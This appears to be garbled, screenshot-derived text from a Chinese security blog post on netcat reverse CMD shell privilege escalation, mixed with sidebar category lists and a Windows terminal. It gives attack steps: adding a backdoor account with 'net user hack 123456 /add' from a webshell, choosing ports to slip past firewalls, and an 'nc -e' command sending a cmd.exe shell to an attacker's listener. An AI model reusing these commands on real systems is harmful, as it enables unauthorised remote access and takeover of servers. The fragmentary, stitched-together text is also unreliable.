 python 起一个进程执行exe
windows环境下的socket n
NC反弹CMDSHELL提权总
用nc反弹shell真有意思哈
Python调用（运行）外部程
Python如何独立调用 EXE ?
https://www.cnblogs.com/milantgh/p/3601993.html?utm_source=tuicool
最常访问 百度 淘宝网
MSSQL(10)
MYSQL(13)
NOSQL(1)
ORACLE(4)
perl语言(1)
PHP安全(14)
PHP语言(94)
PYTHON语言(19)
redis(1)
security issue(2)
shellcode(1)
SQL注入(29)
Struts安全(5)
WAF安全(13)
WEB安全(38)
WINDOWS(8)
XML语言(2)
XPath安全(1)
XSS跨站(34)
安全工具(26)
安全加固(20)
安全书籍(10)
边界安全(2)
编辑器安全(4)
代码审计(11)
黑帽SEO(2)
汇编语言(18)
科普安全(72)
浏览器(5)
漏洞挖掘(7)
密码学(5)
命令执行(2)
目录/文件攻击(2)
逆向工程(88)
全文检索(7)
人文创业(38)
社工库(2)
渗透笔记(4)
渗透测试(24)
数据流安全(2)
文件解析漏洞(4)
文件上传漏洞(3)
无线安全(3)
移动安全(2)
随笔档案
2018年4月 (1)
2018年3月 (1)
2017年12月 (4)
5:直接添加用户,然后远程去连接!
F:\wwwroot>net user
net user
\\ 的用户帐户
Administrator ASPNET
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
F:\wwwroot>net user hack 123456 /add
net user hack 123456 /add
命令成功完成。
看到添加成功,也设置为管理组了!接下来直接远程连接
不少人NC提权没有成功过，因为其中的原因是你没有
失败总结：
1.反弹端口
网上不少文章写 反弹端口445 110 什么的，你当防火
端口，如果没有8080端口的话，要反弹8080
端口，这样被防火墙阻止的概率较小
2.降低运行权限
1.现在本地监听一个端口
nc -vv -l -p 8080 //最好是80或8080这样的端口，
2.在WebShell运行下面命令连接我们监听的端口得到
nc -vv IP 8080 -e C:\Documents and Settings
cmd.exe是上传在"C:\Documents and Settings\A
Users\Documents\"这个目录
分类: WEB安全
标签: nc反弹cmdshell提权
好文要顶 关注我 收藏该文
milantgh
关注 - 0
粉丝 - 97
管理员: cmd (Admin)
<1> 管理员: cmd - pyth...
<2> 管理员: cmd - E:\0...
<3> 管理员: cmd - E:\0...
-h this cruft
-i secs delay interval for lines sent, ports scanned
-l listen mode, for inbound connects
-L listen harder, re-listen on socket close
-n numeric-only IP addresses, no DNS
-o file hex dump of traffic
-p port local port number
-r randomize local and remote ports
-s addr local source address
-u UDP mode
-v verbose [use twice to be more verbose]
-w secs timeout for connects and final net reads
-z zero-I/O mode [used for scanning]
port numbers can be individual or ranges: m-n [inclusive]
Administrator@SC-201609232107 E:\MyProjects\Github\pytest\pytest\utils
$ nc -l -p 1152 cmd.exe 0.0.0.0 52
'nc' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
Administrator@SC-201609232107 E:\MyProjects\Github\pytest\pytest\utils
$ E:\01_SOFT\nc.exe -l -p 1152 cmd.exe 0.0.0.0 52
nc.exe[*32]:8396
E:\01_SOFT
D:\DB\exe\...
NC反弹CM...
D:\DB\exe\...
有道云笔记
任务计划程序
管理员: cm...
Windows ...
22:32
2018/7/6